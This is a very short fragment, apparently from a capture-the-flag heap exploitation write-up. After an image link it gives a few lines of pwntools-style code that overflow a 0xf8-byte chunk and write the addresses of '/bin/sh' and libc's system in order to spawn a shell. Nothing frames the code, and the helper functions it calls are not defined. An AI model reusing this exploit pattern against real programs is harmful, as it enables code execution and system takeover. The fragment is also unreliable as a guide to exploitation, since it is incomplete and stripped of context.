 create(256, 0x120, b'a') edit(k, b'a'*0xf8 + flat(0x200, next(libc.search(b'/bin/sh')), libc.symbols['system'])) reader(i, False)